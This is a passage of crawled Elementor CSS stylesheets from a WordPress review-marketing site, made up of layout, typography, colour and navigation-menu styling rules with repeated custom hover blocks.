.elementor-element.elementor-element-e63775f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-e63775f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-22d3014 .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-85fb87c .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-img{margin-bottom:10px;}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-d1c505f .elementor-image-box-description{font-size:var( --e-global-typography-2fd119d-font-size );line-height:var( --e-global-typography-2fd119d-line-height );}.elementor-2393 .elementor-element.elementor-element-86fea3e .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-2393 .elementor-element.elementor-element-a8673b0{--n-menu-title-font-size:var( --e-global-typography-b6e8bea-font-size );}.elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-2393 .elementor-element.elementor-element-a8673b0 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .elementor-repeater-item-d8318bf.pp-button .pp-button-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-2393 .elementor-element.elementor-element-b4cb71e .pp-button{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}}@media(min-width:768px){.elementor-2393 .elementor-element.elementor-element-bfa5287{--content-width:1420px;}.elementor-2393 .elementor-element.elementor-element-11f178c{--width:50%;}.elementor-2393 .elementor-element.elementor-element-e317325{--width:50%;}.elementor-2393 .elementor-element.elementor-element-bab8847{--content-width:1420px;}.elementor-2393 .elementor-element.elementor-element-7b8d0d2{--width:400px;}.elementor-2393 .elementor-element.elementor-element-a9aa6d4{--width:730px;}.elementor-2393 .elementor-element.elementor-element-7bbd886{--width:31%;}.elementor-2393 .elementor-element.elementor-element-dc290af{--width:31%;}.elementor-2393 .elementor-element.elementor-element-d95153a{--width:31%;}.elementor-2393 .elementor-element.elementor-element-17ffa59{--width:31%;}.elementor-2393 .elementor-element.elementor-element-1b61f5e{--width:31%;}.elementor-2393 .elementor-element.elementor-element-a1a9f49{--width:31%;}.elementor-2393 .elementor-element.elementor-element-d6918c3{--content-width:1420px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2393 .elementor-element.elementor-element-11f178c{--width:100%;}}


































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */



































/* Start custom CSS for image-box, class: .elementor-element-1923453 */.mega-head-img:hover .elementor-image-box-title {
    color: #2477F6 !important;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-1926372 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-e63775f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-22d3014 */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-85fb87c */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */


/* Start custom CSS for image-box, class: .elementor-element-d1c505f */.mega-head-img:hover .elementor-image-box-title a{
    color: #2477F6;
}/* End custom CSS */
















--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-2436.css?ver=1764935032
body_size: 3797
content:
.elementor-2436 .elementor-element.elementor-element-c6b17a3{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:80px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-2436 .elementor-element.elementor-element-c6b17a3:not(.elementor-motion-effects-element-type-background), .elementor-2436 .elementor-element.elementor-element-c6b17a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://reviewgrower.com/wp-content/uploads/2022/09/Rectangle-4664.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2436 .elementor-element.elementor-element-32ef623{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-4ae862b );--border-color:var( --e-global-color-4ae862b );--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-info-list-item:not(:last-child) .pp-info-list-item-inner, .elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-info-list-item:not(:last-child) .pp-info-list-item-inner{margin-bottom:10px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-list-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-list-items .pp-info-list-icon{font-size:14px;line-height:14px;height:14px;width:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-list-items .pp-info-list-image img{width:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-infolist-icon-wrapper{width:14px;height:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((14px/2) - (1px/2));bottom:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:before{right:calc((14px/2) - (1px/2));bottom:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:after{right:calc((14px/2) - (1px/2));top:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{top:calc((14px/2) - (1px/2));right:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{top:calc((14px/2) - (1px/2));left:14px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:8px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-right .pp-infolist-icon-wrapper{margin-left:8px;}.elementor-2436 .elementor-element.elementor-element-820fe97.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:8px;}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-title{color:var( --e-global-color-c05c751 );font-family:var( --e-global-typography-d3cae62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3cae62-font-size );font-weight:var( --e-global-typography-d3cae62-font-weight );text-transform:var( --e-global-typography-d3cae62-text-transform );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-2436 .elementor-element.elementor-element-820fe97 .pp-info-list-description{color:var( --e-global-color-2f90310 );font-family:var( --e-global-typography-1f4a4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-1f4a4ee-font-size );font-weight:var( --e-global-typography-1f4a4ee-font-weight );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button:hover, .elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button:focus{background-color:var( --e-global-color-7d7c6d6 );}.elementor-2436 .elementor-element.elementor-element-f46647f .elementor-button{font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );fill:var( --e-global-color-c05c751 );color:var( --e-global-color-c05c751 );border-radius:10px 10px 10px 10px;padding:16px 32px 16px 32px;}.elementor-2436 .elementor-element.elementor-element-973462a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-98ef9be{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-a1927c1{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2436 .elementor-element.elementor-element-400a62c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-400a62c img{width:150px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-icon i{color:var( --e-global-color-1ad2927 );transition:color 0.3s;}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-icon svg{fill:var( --e-global-color-1ad2927 );transition:fill 0.3s;}.elementor-2436 .elementor-element.elementor-element-be36403{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-be36403 .elementor-icon-list-text{color:var( --e-global-color-2f90310 );transition:color 0.3s;}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-repeater-item-fedd1d5.elementor-social-icon{background-color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-dfa0c33{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-widget-container{text-align:left;}.elementor-2436 .elementor-element.elementor-element-dfa0c33 .elementor-social-icon{--icon-padding:0.5em;}.elementor-2436 .elementor-element.elementor-element-3ecc370{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2436 .elementor-element.elementor-element-13d7453{text-align:left;}.elementor-2436 .elementor-element.elementor-element-13d7453 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b68e993{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-b68e993 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-e515e9d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-9b1e185{text-align:left;}.elementor-2436 .elementor-element.elementor-element-9b1e185 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-883885e{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-883885e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-5e53e71{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-bacfb52{text-align:left;}.elementor-2436 .elementor-element.elementor-element-bacfb52 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-b24654c{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-b24654c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-ad80f14{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-b02e23c{text-align:left;}.elementor-2436 .elementor-element.elementor-element-b02e23c .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ad2927 );fill:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1ad2927 );}.elementor-2436 .elementor-element.elementor-element-55c3c41{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-2436 .elementor-element.elementor-element-55c3c41 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-2436 .elementor-element.elementor-element-170d19e{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2436 .elementor-element.elementor-element-f808e35{text-align:left;}.elementor-2436 .elementor-element.elementor-element-f808e35 .elementor-heading-title{font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );color:var( --e-global-color-c05c751 );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2f90310 );fill:var( --e-global-color-2f90310 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2436 .elementor-element.elementor-element-11361e5 .elementor-nav-menu--main .elementor-item.highlighted,
